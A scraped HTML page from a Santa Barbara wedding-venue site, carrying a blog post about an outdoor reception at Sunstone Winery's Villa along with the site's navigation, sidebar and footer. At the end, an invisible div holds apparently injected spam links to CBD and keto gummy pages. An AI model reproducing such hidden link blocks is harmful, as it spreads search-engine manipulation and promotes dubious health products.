	<li id="menu-item-2481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2481"><a href="https://santabarbaravenues.com/venue-list/venues-winery/">Winery</a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2480"><a href="https://santabarbaravenues.com/venue-list/venues-barn/">Barn</a></li>
	<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484"><a href="https://santabarbaravenues.com/venue-list/venues-ocean-view/">Ocean View</a></li>
	<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://santabarbaravenues.com/venue-list/venues-outdoor/">Outdoor</a></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2479"><a href="https://santabarbaravenues.com/venue-list/venues-indoor/">Indoor</a></li>
	<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://santabarbaravenues.com/venue-list/venues-estates/">Estates</a></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://santabarbaravenues.com/venue-list/venues-corporate/">Corporate</a></li>
	<li id="menu-item-3755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3755"><a href="https://santabarbaravenues.com/unlisted-venues/">Unlisted Venues</a></li>
</ul>
</li>
<li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2046"><a href="https://santabarbaravenues.com/blog/">BLOG</a></li>
<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://santabarbaravenues.com/contact-us/">CONTACT US</a></li>
</ul>			</nav>
		</div>
			</div>
</header>
<!--end section header-->


<div class="header-mobile houzez-header-mobile  visible-sm visible-xs"  data-sticky="0">
	<div class="container">
		<!--start mobile nav-->
		<div class="mobile-nav">
			<span class="nav-trigger"><i class="fa fa-navicon"></i></span>
			<div class="nav-dropdown main-nav-dropdown"></div>
		</div>
		<!--end mobile nav-->
		<div class="header-logo logo-mobile">
			<a href="https://santabarbaravenues.com/">
           <img src="https://santabarbaravenues.com/wp-content/uploads/2016/09/SBV-logo-transparent_higher.png" alt="Mobile logo">
    </a>		</div>
			</div>
</div>

<div id="section-body" class="">

	
		<div class="container">
	


    <section class="section-detail-content">

            <div class="row">
            <div class="col-sm-12">
                <div class="page-title breadcrumb-single">
                    <div class="row">
                        <div class="col-sm-12">
                            <ol class="breadcrumb"><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://santabarbaravenues.com/"><i class="fa fa-home"></i></a></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://santabarbaravenues.com/category/ceremony-spots/">Ceremony Spots</a></li><li class="active">Outdoor Reception Magic at Sunstone Winery</li></ol>                        </div>
                    </div>
                </div>
            </div>
            <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 container-contentbar">
                <div class="article-main">
                    
                    
                            <article class="blog-article">
                                <div class="page-title">
                                    <h2>Outdoor Reception Magic at Sunstone Winery</h2>
                                    <ul class="author-meta">
    <li class="name">
        <a><img src="https://secure.gravatar.com/avatar/7bab8c13a88a87cd556560955a31a7841dce359993bc67badab064017e1c9329?s=40&#038;d=mm&#038;r=g" alt="Auther Image" class="meta-image" height="40" width="40"></a>
        by <a>lynette</a>
    </li>
    <li><i class="fa fa-calendar"></i> September 2, 2022 </li>
    <li><i class="fa fa-bookmark-o"></i> <a href="https://santabarbaravenues.com/category/ceremony-spots/" rel="category tag">Ceremony Spots</a>, <a href="https://santabarbaravenues.com/category/uncategorized/" rel="category tag">Uncategorized</a>, <a href="https://santabarbaravenues.com/category/venue/" rel="category tag">Venue</a></li>
    <li><i class="fa fa-comments-o"></i> 0</li>
</ul>                                </div>
                                
                <div class="article-media">
                    <img width="591" height="430" src="https://santabarbaravenues.com/wp-content/uploads/2022/09/Sebastian-and-Rachels-Wedding-Bash-01089_2-591x430.jpg" class="attachment-houzez-property-detail-gallery size-houzez-property-detail-gallery wp-post-image" alt="Outdoor Reception Magic at Sunstone Winery" decoding="async" fetchpriority="high" srcset="https://santabarbaravenues.com/wp-content/uploads/2022/09/Sebastian-and-Rachels-Wedding-Bash-01089_2-591x430.jpg 591w, https://santabarbaravenues.com/wp-content/uploads/2022/09/Sebastian-and-Rachels-Wedding-Bash-01089_2-150x110.jpg 150w" sizes="(max-width: 591px) 100vw, 591px" />                </div>

            
                                <div class="article-detail">
                                    
<p class="has-text-align-center">Sunstone Winery is a truly unique <a href="https://santabarbaravenues.com/">Santa Barbara Venues</a> luxury property.</p>



<p class="has-text-align-center"> Once a private residence, The Villa is now proud to share its unique architecture and artifacts with guests.</p>



<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img decoding="async" src="https://santabarbaravenues.com/wp-content/uploads/2022/09/Sebastian-and-Rachels-Wedding-Bash-01087_small.jpg" alt="" class="wp-image-6967" width="675" height="901" srcset="https://santabarbaravenues.com/wp-content/uploads/2022/09/Sebastian-and-Rachels-Wedding-Bash-01087_small.jpg 443w, https://santabarbaravenues.com/wp-content/uploads/2022/09/Sebastian-and-Rachels-Wedding-Bash-01087_small-225x300.jpg 225w, https://santabarbaravenues.com/wp-content/uploads/2022/09/Sebastian-and-Rachels-Wedding-Bash-01087_small-112x150.jpg 112w, https://santabarbaravenues.com/wp-content/uploads/2022/09/Sebastian-and-Rachels-Wedding-Bash-01087_small-350x467.jpg 350w" sizes="(max-width: 675px) 100vw, 675px" /></figure></div>



<p class="has-text-align-center">Surrounded by sweeping views overlooking the Santa Ynez Mountains and the winery’s 55-acre estate, the <a href="https://santabarbaravenues.com/property/the-villa-at-sunstone/" target="_blank" rel="noreferrer noopener"> Villa at Sunstone</a> is an old world architectural masterpiece. </p>



<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="https://santabarbaravenues.com/wp-content/uploads/2022/09/Sebastian-and-Rachels-Wedding-Bash-01088_small.jpg" alt="" class="wp-image-6968" width="678" height="905" srcset="https://santabarbaravenues.com/wp-content/uploads/2022/09/Sebastian-and-Rachels-Wedding-Bash-01088_small.jpg 443w, https://santabarbaravenues.com/wp-content/uploads/2022/09/Sebastian-and-Rachels-Wedding-Bash-01088_small-225x300.jpg 225w, https://santabarbaravenues.com/wp-content/uploads/2022/09/Sebastian-and-Rachels-Wedding-Bash-01088_small-112x150.jpg 112w, https://santabarbaravenues.com/wp-content/uploads/2022/09/Sebastian-and-Rachels-Wedding-Bash-01088_small-350x467.jpg 350w" sizes="auto, (max-width: 678px) 100vw, 678px" /></figure></div>



<p class="has-text-align-center">Built from imported limestone from a small village in France, and wood beams and roof tiles reclaimed from a 19th century lavender factory once owned by Queen Victoria, the Tuscan-inspired Villa boasts 8,500 square feet of luxury living space.</p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://santabarbaravenues.com/wp-content/uploads/2022/09/Sebastian-and-Rachels-Wedding-Bash-01423_small.jpg" alt="" class="wp-image-6969" width="831" height="623" srcset="https://santabarbaravenues.com/wp-content/uploads/2022/09/Sebastian-and-Rachels-Wedding-Bash-01423_small.jpg 591w, https://santabarbaravenues.com/wp-content/uploads/2022/09/Sebastian-and-Rachels-Wedding-Bash-01423_small-300x225.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2022/09/Sebastian-and-Rachels-Wedding-Bash-01423_small-150x112.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2022/09/Sebastian-and-Rachels-Wedding-Bash-01423_small-350x262.jpg 350w" sizes="auto, (max-width: 831px) 100vw, 831px" /></figure>



<p class="has-text-align-center">The Villa is surrounded by immaculately maintained grounds, including vineyards and their gorgeous and spacious lawn. We&#8217;ve seen many incredible receptions come to life in this space, but were especially impressed by this wedding, designed by <a href="http://www.lisalafferty.com" target="_blank" rel="noreferrer noopener">Lisa Lafferty </a>. </p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://santabarbaravenues.com/wp-content/uploads/2022/09/Sebastian-and-Rachels-Wedding-Bash-01127_small.jpg" alt="" class="wp-image-6970" width="846" height="634" srcset="https://santabarbaravenues.com/wp-content/uploads/2022/09/Sebastian-and-Rachels-Wedding-Bash-01127_small.jpg 591w, https://santabarbaravenues.com/wp-content/uploads/2022/09/Sebastian-and-Rachels-Wedding-Bash-01127_small-300x225.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2022/09/Sebastian-and-Rachels-Wedding-Bash-01127_small-150x112.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2022/09/Sebastian-and-Rachels-Wedding-Bash-01127_small-350x262.jpg 350w" sizes="auto, (max-width: 846px) 100vw, 846px" /></figure>



<p class="has-text-align-center">Sunstone may have one of the higher venue price tags in the area, but with that limestone villa in the background, we can see why many couples splurge on this romantic location for their wedding day.</p>



<p>Photographer: <a href="https://paulvonrieter.com/">Paul Von Rieter</a></p>



<p></p>

                                                                    </div>
                                                            </article>

                            <div class="next-prev-block next-prev-blog blog-section clearfix">

    <div class="prev-box pull-left">
                    <div class="media">
                <div class="media-left">
                    <a href="#"><i class="fa fa-arrow-circle-left"></i></a>
                </div>
                <div class="media-body media-middle">
                    <h3 class="media-heading"><a href="https://santabarbaravenues.com/2022/08/18/venue-spotlight-carousel-house/"> Previous post</a></h3>
                    <h4><a href="https://santabarbaravenues.com/2022/08/18/venue-spotlight-carousel-house/">Venue Spotlight: Carousel House</a></h4>
                </div>
            </div>
                </div>

    <div class="next-box pull-right">

                    <div class="media">
                <div class="media-body media-middle text-right">
                    <h3 class="media-heading"><a href="https://santabarbaravenues.com/2022/10/13/versatility-at-the-white-barn-edna-valley/">Next post</a></h3>
                    <h4><a href="https://santabarbaravenues.com/2022/10/13/versatility-at-the-white-barn-edna-valley/">Versatility at The White Barn Edna Valley</a></h4>
                </div>
                <div class="media-right">
                    <a href="https://santabarbaravenues.com/2022/10/13/versatility-at-the-white-barn-edna-valley/"><i class="fa fa-arrow-circle-right"></i></a>
                </div>
            </div>
            </div>
</div>
                            <div class="blog-section">
    <div class="author-detail-block">
        <div class="media">
            <div class="media-left">
                <figure>
                    <a><img src="https://secure.gravatar.com/avatar/7bab8c13a88a87cd556560955a31a7841dce359993bc67badab064017e1c9329?s=60&#038;d=mm&#038;r=g" alt="img" width="60" height="60" class="img-circle"></a>
                </figure>
            </div>
            <div class="media-body">
                <h4 class="heading">lynette</h4>
                <p> </p>
                <ul class="profile-social">

                        
                        
                        
                        
                        
                </ul>
            </div>
        </div>
    </div>
</div>
                            <div class="blog-section">
    <h3 class="blog-section-title">Related posts</h3>
    <div class="row grid-row">
            <div class="col-sm-4">
            
<div class="item-wrap">
	<div id="post-8201" class="post-card-item post-8201 post type-post status-publish format-standard has-post-thumbnail hentry category-ceremony-spots category-pure-joy-catering category-tablescape">
		<div class="figure-block">
			<figure class="item-thumb">
				<a href="https://santabarbaravenues.com/2025/07/25/mira-vista-estate-wedding/" class="hover-effect">
					<img width="385" height="258" src="https://santabarbaravenues.com/wp-content/uploads/2025/07/Marina-Zar_Mira-Vista-3-385x258.jpg" class="attachment-houzez-property-thumb-image size-houzez-property-thumb-image wp-post-image" alt="Mira Vista Estate" decoding="async" loading="lazy" />				</a>
				<figcaption class="thumb-caption clearfix">
					<div class="file-type pull-left"><i class="fa fa-file"></i></div>
				</figcaption>
			</figure>
		</div>
		<div class="post-card-body">

			<div class="post-card-description">
				<ul class="list-inline">
					<li><time datetime="July 25, 2025"><i class="fa fa-calendar"></i> July 25, 2025</time></li>
					<li><i class="fa fa-bookmark-o"></i> <a href="https://santabarbaravenues.com/category/ceremony-spots/" rel="category tag">Ceremony Spots</a>, <a href="https://santabarbaravenues.com/category/pure-joy-catering/" rel="category tag">Pure Joy Catering</a>, <a href="https://santabarbaravenues.com/category/tablescape/" rel="category tag">Tablescape</a></li>
				</ul>
				<h3 class="post-card-title">A Tuscan Escape in Wine Country: Mira Vista Estate Wedding</h3>
				<p>Mira Vista Estate, one of Santa Barbara Venue’s newest listings, is an exclusive venue located...</p>
				<a href="https://santabarbaravenues.com/2025/07/25/mira-vista-estate-wedding/" class="read">Continue reading <i class="fa fa-caret-right"></i></a>
			</div>
			<div class="post-card-author">
								<div class="author-name">
					<span>by lynette</span>
				</div>
			</div>

		</div>
	</div>
</div>        </div>
            <div class="col-sm-4">
            
<div class="item-wrap">
	<div id="post-8019" class="post-card-item post-8019 post type-post status-publish format-standard has-post-thumbnail hentry category-barn category-business category-ceremony-spots category-pure-joy-catering category-venue tag-california tag-outdoor-venue tag-purejoycatering tag-santabarbara tag-wedding tag-weddingvenue">
		<div class="figure-block">
			<figure class="item-thumb">
				<a href="https://santabarbaravenues.com/2024/11/14/sanmarcosranch/" class="hover-effect">
					<img width="385" height="258" src="https://santabarbaravenues.com/wp-content/uploads/2024/11/07-San-Marcos-Grand-Opening-460-385x258.jpg" class="attachment-houzez-property-thumb-image size-houzez-property-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
				<figcaption class="thumb-caption clearfix">
					<div class="file-type pull-left"><i class="fa fa-file"></i></div>
				</figcaption>
			</figure>
		</div>
		<div class="post-card-body">

			<div class="post-card-description">
				<ul class="list-inline">
					<li><time datetime="November 14, 2024"><i class="fa fa-calendar"></i> November 14, 2024</time></li>
					<li><i class="fa fa-bookmark-o"></i> <a href="https://santabarbaravenues.com/category/barn/" rel="category tag">Barn</a>, <a href="https://santabarbaravenues.com/category/business/" rel="category tag">Business</a>, <a href="https://santabarbaravenues.com/category/ceremony-spots/" rel="category tag">Ceremony Spots</a>, <a href="https://santabarbaravenues.com/category/pure-joy-catering/" rel="category tag">Pure Joy Catering</a>, <a href="https://santabarbaravenues.com/category/venue/" rel="category tag">Venue</a></li>
				</ul>
				<h3 class="post-card-title">NEW Venue: San Marcos Ranch</h3>
				<p>Excitement is brewing in Goleta and Santa Barbara, and it's flowing from the taps of Draughtsmen Aleworks with two new event locations. </p>
				<a href="https://santabarbaravenues.com/2024/11/14/sanmarcosranch/" class="read">Continue reading <i class="fa fa-caret-right"></i></a>
			</div>
			<div class="post-card-author">
								<div class="author-name">
					<span>by lynette</span>
				</div>
			</div>

		</div>
	</div>
</div>        </div>
            <div class="col-sm-4">
            
<div class="item-wrap">
	<div id="post-7880" class="post-card-item post-7880 post type-post status-publish format-standard has-post-thumbnail hentry category-catering category-venue tag-california tag-event tag-purejoycatering tag-santabarbara">
		<div class="figure-block">
			<figure class="item-thumb">
				<a href="https://santabarbaravenues.com/2024/08/23/the-hub_santabarbara/" class="hover-effect">
					<img width="385" height="258" src="https://santabarbaravenues.com/wp-content/uploads/2024/08/09-Feinblatt_20231019_0041_WEBONLY-1-385x258.jpg" class="attachment-houzez-property-thumb-image size-houzez-property-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
				<figcaption class="thumb-caption clearfix">
					<div class="file-type pull-left"><i class="fa fa-file"></i></div>
				</figcaption>
			</figure>
		</div>
		<div class="post-card-body">

			<div class="post-card-description">
				<ul class="list-inline">
					<li><time datetime="August 23, 2024"><i class="fa fa-calendar"></i> August 23, 2024</time></li>
					<li><i class="fa fa-bookmark-o"></i> <a href="https://santabarbaravenues.com/category/catering/" rel="category tag">Catering</a>, <a href="https://santabarbaravenues.com/category/venue/" rel="category tag">Venue</a></li>
				</ul>
				<h3 class="post-card-title">Discover The Hub: Santa Barbara’s New Green Venue in the ARTS District</h3>
				<p>State-of-the-art Environmental Hub offers 10,000 square feet of innovative and collaborative space for gatherings of all kinds in the heart of downtown, Santa Barbara.</p>
				<a href="https://santabarbaravenues.com/2024/08/23/the-hub_santabarbara/" class="read">Continue reading <i class="fa fa-caret-right"></i></a>
			</div>
			<div class="post-card-author">
								<div class="author-name">
					<span>by lynette</span>
				</div>
			</div>

		</div>
	</div>
</div>        </div>
        </div>
</div>

                            
                </div>
            </div>
            <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 col-md-offset-0 col-sm-offset-3 container-sidebar  ">
                <aside id="sidebar" class="sidebar-white">
    <div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://santabarbaravenues.com/">
	<div>
		<input value="" name="s" id="s" type="text" placeholder="Search">
		<button type="submit"></button>
	</div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-top"><h3 class="widget-title">Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://santabarbaravenues.com/2025/07/25/mira-vista-estate-wedding/">A Tuscan Escape in Wine Country: Mira Vista Estate Wedding</a>
									</li>
											<li>
					<a href="https://santabarbaravenues.com/2024/11/14/sanmarcosranch/">NEW Venue: San Marcos Ranch</a>
									</li>
											<li>
					<a href="https://santabarbaravenues.com/2024/08/23/the-hub_santabarbara/">Discover The Hub: Santa Barbara’s New Green Venue in the ARTS District</a>
									</li>
											<li>
					<a href="https://santabarbaravenues.com/2024/05/03/citrus-inspired/">Beautifully Bright: Citrus-Inspired Wedding at the S.B. Woman&#8217;s Club</a>
									</li>
											<li>
					<a href="https://santabarbaravenues.com/2024/04/12/villa-de-lucca/">NEW Venue: Villa de Lucca,</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h3 class="widget-title">Archives</h3></div>
			<ul>
					<li><a href='https://santabarbaravenues.com/2025/07/'>July 2025</a></li>
	<li><a href='https://santabarbaravenues.com/2024/11/'>November 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2024/08/'>August 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2024/05/'>May 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2024/04/'>April 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2024/03/'>March 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2024/02/'>February 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2024/01/'>January 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2023/11/'>November 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2023/08/'>August 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2023/07/'>July 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2023/06/'>June 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2023/05/'>May 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2023/04/'>April 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2023/03/'>March 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2022/10/'>October 2022</a></li>
	<li><a href='https://santabarbaravenues.com/2022/09/'>September 2022</a></li>
	<li><a href='https://santabarbaravenues.com/2022/08/'>August 2022</a></li>
	<li><a href='https://santabarbaravenues.com/2022/07/'>July 2022</a></li>
	<li><a href='https://santabarbaravenues.com/2019/05/'>May 2019</a></li>
	<li><a href='https://santabarbaravenues.com/2018/06/'>June 2018</a></li>
	<li><a href='https://santabarbaravenues.com/2018/02/'>February 2018</a></li>
	<li><a href='https://santabarbaravenues.com/2018/01/'>January 2018</a></li>
	<li><a href='https://santabarbaravenues.com/2017/08/'>August 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/07/'>July 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/06/'>June 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/05/'>May 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/04/'>April 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/03/'>March 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/02/'>February 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/01/'>January 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2016/11/'>November 2016</a></li>
	<li><a href='https://santabarbaravenues.com/2016/08/'>August 2016</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><div class="widget-top"><h3 class="widget-title">Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-391"><a href="https://santabarbaravenues.com/category/advice-from-the-experts/">Advice from the Experts</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://santabarbaravenues.com/category/barn/">Barn</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://santabarbaravenues.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://santabarbaravenues.com/category/catering/">Catering</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://santabarbaravenues.com/category/ceremony-spots/">Ceremony Spots</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://santabarbaravenues.com/category/color-palette/">Color Palette</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://santabarbaravenues.com/category/decor-ideas/">Decor Ideas</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://santabarbaravenues.com/category/food-and-drink/">Food and Drink</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://santabarbaravenues.com/category/lighting/">lighting</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://santabarbaravenues.com/category/pure-joy-catering/">Pure Joy Catering</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://santabarbaravenues.com/category/tablescape/">Tablescape</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://santabarbaravenues.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://santabarbaravenues.com/category/venue/">Venue</a>
</li>
			</ul>

			</div></aside>
            </div>
        </div>

    </section>



        </div> <!--Start in header-->
    </div> <!--Start in header end #section-body-->

<button class="btn scrolltop-btn back-top"><i class="fa fa-angle-up"></i></button>

<!--start footer section-->
<footer id="footer-section">
    
    <div class="footer">
	<div class="container">
        <div class="row">

                            <div class="col-md-3 col-sm-6"> <div id="text-7" class="footer-widget widget_text"><div class="widget-top"><h3 class="widget-title">What is Santa Barbara Venues?</h3></div>			<div class="textwidget"><p style="text-align: justify;">This website is presented as a complimentary service by <a href="https://soleraandcompany.com/" target="_blank" style="text-decoration:underline;">Solera & Co.</a>, Santa Barbara’s premier event and catering company. We are proud to showcase the world-class venues that define our region and make it such a sought-after destination.</p></div>
		</div> </div>
            
                            <div class="col-md-3 col-sm-6"> <div id="houzez_properties_viewed-3" class="footer-widget widget_houzez_properties_viewed"><div class="widget-top"><h3 class="widget-title">Recently Viewed Venues</h3></div>            
                        

			<div class="widget-body">

									
					<div class="media">
						<div class="media-left">
							<figure class="item-thumb">
								<a class="hover-effect" href="https://santabarbaravenues.com/property/santa-ynez-ranch/">
									<img width="751" height="417" src="https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1.jpg" class="attachment-widget-prop size-widget-prop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1.jpg 751w, https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1-350x194.jpg 350w" sizes="auto, (max-width: 751px) 100vw, 751px" />								</a>
							</figure>
						</div>
						<div class="media-body">
							<h3 class="media-heading"><a href="https://santabarbaravenues.com/property/santa-ynez-ranch/">Santa Ynez Ranch</a></h3>
							<h4><span class="item-price item-price-text"></span></h4>
							<div class="amenities">
								<p>250 Capacity</p>
								<p>Indoor, Outdoor, Ranch, Winery</p>
							</div>
						</div>
					</div>

									
					<div class="media">
						<div class="media-left">
							<figure class="item-thumb">
								<a class="hover-effect" href="https://santabarbaravenues.com/property/santa-ynez-ranch-2/">
									<img width="1170" height="650" src="https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr.jpg" class="attachment-widget-prop size-widget-prop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr.jpg 1170w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-1024x569.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-350x194.jpg 350w" sizes="auto, (max-width: 1170px) 100vw, 1170px" />								</a>
							</figure>
						</div>
						<div class="media-body">
							<h3 class="media-heading"><a href="https://santabarbaravenues.com/property/santa-ynez-ranch-2/">Happy Canyon Vineyard</a></h3>
							<h4><span class="item-price item-price-text"></span></h4>
							<div class="amenities">
								<p>250 Capacity</p>
								<p>Indoor, Outdoor, Ranch, Winery</p>
							</div>
						</div>
					</div>

									
					<div class="media">
						<div class="media-left">
							<figure class="item-thumb">
								<a class="hover-effect" href="https://santabarbaravenues.com/property/draughtsmen-aleworks/">
									<img width="1170" height="651" src="https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2.jpg" class="attachment-widget-prop size-widget-prop wp-post-image" alt="Draughtsmen Brewery" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2.jpg 1170w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-1024x570.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-350x195.jpg 350w" sizes="auto, (max-width: 1170px) 100vw, 1170px" />								</a>
							</figure>
						</div>
						<div class="media-body">
							<h3 class="media-heading"><a href="https://santabarbaravenues.com/property/draughtsmen-aleworks/">Draughtsmen Aleworks</a></h3>
							<h4><span class="item-price item-price-text"></span></h4>
							<div class="amenities">
								<p>200 Capacity</p>
								<p>Corporate, Indoor, Outdoor</p>
							</div>
						</div>
					</div>

												
			</div>


	    </div> </div>
            
                            <div class="col-md-3 col-sm-6"> <div id="text-6" class="footer-widget widget_text"><div class="widget-top"><h3 class="widget-title">Connect With Us</h3></div>			<div class="textwidget"><h5 style="color:white; margin-bottom:5px;">Santa Barbara Venues</h5>

<a href="https://www.facebook.com/santabarbaravenues/" target="_blank"><i class="fa fa-facebook-official fa-2x" aria-hidden="true"></i></a>

<a href="https://www.instagram.com/santabarbaravenues/" target="_blank"><i class="fa fa-instagram fa-2x" aria-hidden="true"></i></a>


<h5 style="color:white; margin-bottom:5px;">Solera & Co.</h5>

<a href="https://www.instagram.com/soleraandcompany/" target="_blank"><i class="fa fa-instagram fa-2x" aria-hidden="true"></i></a></div>
		</div> </div>
            
                                        <div class="col-md-3 col-sm-6"> <div id="search-8" class="footer-widget widget_search"><div class="widget-top"><h3 class="widget-title">Search SBV:</h3></div><form role="search" method="get" id="searchform" class="searchform" action="https://santabarbaravenues.com/">
	<div>
		<input value="" name="s" id="s" type="text" placeholder="Search">
		<button type="submit"></button>
	</div>
</form></div> </div>
                        
        </div>
    </div>
</div>
    <div class="footer-bottom">

    	<div class="container">
            <div class="row">
                                <div class="col-md-3 col-sm-3">
                    <div class="footer-col">
                        <p>© 2025 Santa Barbara Venues - All rights reserved</p>
                    </div>
                </div>
                                <div class="col-md-6 col-sm-6">
                    <div class="footer-col">
                        <div class="navi">
	                        <ul id="footer-menu" class=""><li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a href="https://santabarbaravenues.com/privacy/">Privacy</a></li>
<li id="menu-item-1899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a href="https://santabarbaravenues.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://santabarbaravenues.com/contact-us-2/">Contact Us</a></li>
</ul>						</div>

                    </div>
                </div>
                
            </div>
        </div>

    </div><!-- End footer bottom -->

</footer>
<!--end footer section-->
<div style='display:none'><a href="https://santabarbaravenues.com/media/cbd-gummies-dose-chart-your-to-optimal-cbd-dosage-b0477c-with-bio-health-cbd-gummies/">cbd gummies dose chart your guide to optimal cbd dosage with bio health cbd gummies</a> <a href="https://santabarbaravenues.com/news/discover-the-cbd-gummies-without-thc-a-comprehensive-guide-to-a-healthier-you-c6401/">discover the best cbd gummies without thc a comprehensive guide to a healthier you</a> <a href="https://santabarbaravenues.com/collections/cbd-and-5f4c3913-hemp-unlocking-nature-39-s-wellness-solutions/">cbd and hemp gummies unlocking nature 39 s wellness solutions</a> <a href="https://santabarbaravenues.com/guides/mood-cbd-harnessing-the-power-of-cbd-for-a-better-df5e-you/">mood cbd gummies harnessing the power of cbd for a better you</a> <a href="https://santabarbaravenues.com/article/can-you-freeze-cbd-gummy-bears-a-37069548-comprehensive-to-preserving-your-favourite-treats/">can you freeze cbd gummy bears a comprehensive guide to preserving your favourite treats</a> <a href="https://santabarbaravenues.com/discussion/quot-cbd-020d92ce-gummies-where-to-buy-unlock-the-power-of-cbd-for-a-healthier-you-quot/">quot vitacore cbd gummies where to buy unlock the power of cbd for a healthier you quot</a> <a href="https://santabarbaravenues.com/guides/unlock-the-power-of-keto-lose-weight-40fb-and-achieve-health-with-keto-bio-pure-gummies/">unlock the power of keto lose weight and achieve optimal health with keto bio pure gummies</a> <a href="https://santabarbaravenues.com/wellness/experience-the-revolutionary-power-of-4687d6-pronto-keto-gummies-unlocking-slimmer-healthier-you/">experience the revolutionary power of pronto keto gummies 